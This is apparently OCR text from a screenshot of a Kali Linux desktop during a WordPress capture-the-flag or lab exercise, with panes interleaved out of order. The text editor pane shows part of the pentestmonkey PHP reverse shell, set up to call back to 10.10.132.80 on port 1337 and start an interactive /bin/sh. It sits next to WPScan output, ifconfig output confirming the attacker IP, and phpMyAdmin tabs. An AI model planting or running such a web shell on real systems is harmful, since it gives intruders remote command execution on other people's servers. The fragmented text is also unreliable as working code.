 php-reverse-shell | pent…
*/tmp/xa-C69KH1/php-r…
Shell No. 2
11:38 AM
*/tmp/xa-C69KH1/php-reverse-shell.php - Mousepad
*/tmp/xa-C69KH1/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
// Usage
// -----
// See http://pentestmonkey.net/tools/php-
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.132.80'; // CHANGE THIS
$port = 1337; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid
//
// pcntl_fork is hardly ever available, but will
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
- Mozilla Firefox
Themes ‹ Internal —
Search Results for “lol” –
Index — phpMyAdmin 4.6
-shell
Offensive Security
Exploit-DB
GHDB
MSFU
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Thu Feb 10 11:31:11 2022
[+] Requests Done: 68
[+] Cached Requests: 7
[+] Data Sent: 14.409 KB
[+] Data Received: 18.223 MB
[+] Memory used: 167.887 MB
[+] Elapsed time: 00:00:03
root@kali:~# sudo ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.10.132.80 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::9b:d4ff:fe31:b9e3 prefixlen 64 scopeid 0×20<link>
ether 02:9b:d4:31:b9:e3 txqueuelen 1000 (Ethernet)
RX packets 808987 bytes 377012034 (359.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 907892 bytes 306109087 (291.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 129907 bytes 150615187 (143.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 129907 bytes 150615187 (143.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)